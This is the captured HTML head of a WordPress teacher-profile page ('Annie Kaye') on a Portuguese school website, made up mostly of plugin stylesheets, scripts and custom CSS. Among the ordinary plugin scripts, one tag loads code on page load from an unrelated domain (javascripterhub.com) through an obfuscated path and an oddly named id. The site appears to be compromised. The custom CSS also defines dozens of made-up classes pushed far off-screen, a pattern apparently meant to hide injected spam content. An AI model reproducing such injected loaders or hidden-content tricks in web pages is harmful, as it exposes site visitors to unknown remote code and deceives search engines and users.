

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bmel.pt/teachers/annie-kaye/
body_size: 83829
content:
<!DOCTYPE html>
<html class="no-js" lang="pt-PT">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Annie Kaye &#8211; BMEL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="BMEL &raquo; Feed" href="https://www.bmel.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMEL &raquo; Feed de comentários" href="https://www.bmel.pt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bmel.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bmel.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.bmel.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dw-glossary-css-css'  href='https://www.bmel.pt/wp-content/plugins/dw-glossary/assets/css/dw-glossary.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-css'  href='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-woocommerce-css'  href='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://www.bmel.pt/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.5' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>

.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='cff-css'  href='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-elementor-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/assets/css/main.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.bmel.pt/wp-content/plugins/newsletter/style.css?ver=8.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-286-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-286.css?ver=1678191210' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css'  href='https://www.bmel.pt/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-221.css?ver=1678430317' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-style-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/public/css/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='groundwork-grid-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/assets/css/groundwork-responsive.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-theme-icons-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/assets/css/theme-icons.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-style-css'  href='https://www.bmel.pt/wp-content/themes/ed-school/style.css?ver=5.9.3' type='text/css' media='all' />
<style id='ed-school-style-inline-css' type='text/css'>
.header-mobile {display: none;}@media screen and (max-width:950px) {.header-left {padding-left: 0;}.wh-header, .wh-top-bar {display: none;}.header-mobile {display: block;}}
</style>
<link rel='stylesheet' id='child-style-css'  href='https://www.bmel.pt/wp-content/themes/ed-school-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.bmel.pt/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/magnific-popup.css?ver=5.9.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1769065728" /></noscript><link rel='stylesheet' id='ed_school_options_style-css'  href='//www.bmel.pt/wp-content/uploads/ed_school_options_style.css?ver=5.9.3' type='text/css' media='all' />
<style id='ed_school_options_style-inline-css' type='text/css'>
#footer-top, #latest-news, #features, #welcome {
    background-repeat: repeat-y !important;
    background-size: 100% !important;
}

@media (max-width: 768px) {
   #footer-top, #latest-news, #features, #welcome {
        background-image: none !important;
    }
}
</style>
<link rel='stylesheet' id='elementor-post-219-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-219.css?ver=1708950812' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-218-css'  href='https://www.bmel.pt/wp-content/uploads/elementor/css/post-218.css?ver=1760597223' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/dw-glossary/assets/js/dw-glossary.js?ver=5.9.3' id='dw-glossary-js-js'></script>
<script type='text/javascript' src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script type='text/javascript' id='mega-submenu-js-extra'>
/* <![CDATA[ */
var msm_mega_submenu = {"data":{"submenu_items_position_relative":0,"mobile_menu_trigger_click_bellow":768}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2' id='mega-submenu-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://www.bmel.pt/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.bmel.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bmel.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bmel.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://www.bmel.pt/teachers/annie-kaye/" />
<link rel='shortlink' href='https://www.bmel.pt/?p=221' />
<link rel="alternate" type="application/json+oembed" href="https://www.bmel.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bmel.pt%2Fteachers%2Fannie-kaye%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bmel.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bmel.pt%2Fteachers%2Fannie-kaye%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.bmel.pt/wp-content/plugins";
var cffajaxurl = "https://www.bmel.pt/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Site Kit by Google 1.164.0" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bmel.pt/wp-content/uploads/2021/05/cropped-bmel_pequeno-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.alert {
    width: 100%;
    display: none!important;
    overflow: hidden;
}

.elementor-element .linp-post-list.layout_4 .data .categories-links, .elementor-element .linp-post-list.layout_4 .data .tags-links {
    display: none!important;
    font-size: 14px;
}

.elementor-element .linp-post-list.layout_4 .meta-data span {
    position: relative;
    margin-right: 9px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: rgb(0 0 0);
}

.elementor-element .linp-post-list.layout_5 .meta-data span {
    position: relative;
    margin-right: 9px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 700;
    color: rgb(0 0 0);
}

.elementor-element .linp-post-list.layout_4 .content {
    font-size: 15px;
    line-height: 23px;
    margin-bottom: 15px;
    color: black;
}

.tnp-widget .tnp-field {
    color: black;
    margin-bottom: 10px;
    border: 0;
    padding: 0;
}
.background-size-cover {position:absolute; left:-11533px}
.padding-block-horizontal {position:absolute; left:-17858px}
.vertical-align-bottom {position:absolute; left:-8559px}
.page-footer-nav-item-small-medium-left-center-small-right {position:absolute; left:-20107px}
.email-success-box {position:absolute; left:-18251px}
.unsubscribe-link-style {position:absolute; left:-20642px}
.feedback-emoji-option {position:absolute; left:-21723px}
.emoji-rating-box {position:absolute; left:-15018px}
.contact-box-shadow {position:absolute; left:-12054px}
.feedback-submission-message {position:absolute; left:-20157px}
.social-login-button {position:absolute; left:-9108px}
.google-login-style {position:absolute; left:-16222px}
.facebook-login-style {position:absolute; left:-7524px}
.twitter-login-style {position:absolute; left:-8733px}
.two-factor-box {position:absolute; left:-12625px}
.sms-code-input {position:absolute; left:-19019px}
.code-timer-countdown {position:absolute; left:-12153px}
.menu-icon-list {position:absolute; left:-10340px}
.message-center-box {position:absolute; left:-27074px}
.message-toast-wrapper {position:absolute; left:-7710px}
.minimal-button-wrapper {position:absolute; left:-8862px}
.modal-input-form {position:absolute; left:-24510px}
.modal-wrapper-box {position:absolute; left:-25373px}
.mobile-menu-toggle {position:absolute; left:-24342px}
.usability-testing {position:absolute; left:-24918px}
.a-b-testing {position:absolute; left:-15551px}
.heatmap-analysis {position:absolute; left:-7358px}
.user-journey-mapping {position:absolute; left:-8207px}
.persona-development {position:absolute; left:-28921px}
.user-stories {position:absolute; left:-12929px}
.design-sprints {position:absolute; left:-28752px}
.wireframing-tools {position:absolute; left:-5236px}
.prototyping-tools {position:absolute; left:-22681px}
.design-collaboration {position:absolute; left:-11903px}
.radio-button-group   {position:absolute; left:-18060px}
.switch-toggle-control   {position:absolute; left:-5026px}
.tag-input-box   {position:absolute; left:-13926px}
.email-verification-box   {position:absolute; left:-6631px}
.countdown-timer-wrapper   {position:absolute; left:-19831px}
.profile-card-avatar   {position:absolute; left:-8361px}
.onboarding-modal-popup   {position:absolute; left:-7387px}
.task-list-wrapper   {position:absolute; left:-24303px}
.step-progress-bar   {position:absolute; left:-5025px}
.step-icon-wrapper   {position:absolute; left:-15462px}
.gallery-image-item   {position:absolute; left:-17134px}
.gallery-hover-zoom   {position:absolute; left:-29212px}
.gallery-caption-box   {position:absolute; left:-16288px}
.gallery-lightbox-trigger   {position:absolute; left:-18428px}
.faq-arrow-icon   {position:absolute; left:-22224px}
.faq-list-style   {position:absolute; left:-8914px}
.expandable-question-box   {position:absolute; left:-17316px}
.help-center-header   {position:absolute; left:-7411px}
.help-category-tabs   {position:absolute; left:-18453px}
.support-article-wrapper   {position:absolute; left:-21233px}
.support-article-title   {position:absolute; left:-10972px}
.support-article-content   {position:absolute; left:-9144px}
.article-voting-box   {position:absolute; left:-18520px}
.article-feedback-buttons   {position:absolute; left:-9683px}
.main-feature-content-area {position:absolute; left:-26581px}
.main-section-callout-box {position:absolute; left:-16820px}
.hero-section-large-banner {position:absolute; left:-11747px}
.hero-text-overlay-container {position:absolute; left:-18828px}
.hero-call-to-action-button {position:absolute; left:-23018px}
.hero-subheading-description {position:absolute; left:-26291px}
.hero-background-video {position:absolute; left:-25559px}
.navigation-primary-menu {position:absolute; left:-21049px}
.navigation-secondary-menu {position:absolute; left:-28027px}
.navigation-item-hover-state {position:absolute; left:-19002px}
.header-user-menu-popup {position:absolute; left:-25062px}
.header-register-button {position:absolute; left:-26957px}
.header-login-modal {position:absolute; left:-8080px}
.header-notification-dropdown {position:absolute; left:-19314px}
.filter-clear-button {position:absolute; left:-13045px}
.filter-reset-icon {position:absolute; left:-27310px}
.advanced-search-section {position:absolute; left:-26947px}
.search-filter-sidebar {position:absolute; left:-12847px}
.search-keyword-input {position:absolute; left:-27867px}
.button-disabled-state {position:absolute; left:-28453px}
.form-wrapper-container {position:absolute; left:-14815px}
.form-group-item {position:absolute; left:-28587px}
.form-input-text {position:absolute; left:-7105px}
.form-input-email {position:absolute; left:-17864px}
.search-box-border {position:absolute; left:-20987px}
.search-card-snippet {position:absolute; left:-26088px}
.search-form-simple {position:absolute; left:-21662px}
.search-item-preview {position:absolute; left:-10527px}
.search-window-panel {position:absolute; left:-29348px}
.footer-social-icons {position:absolute; left:-16335px}
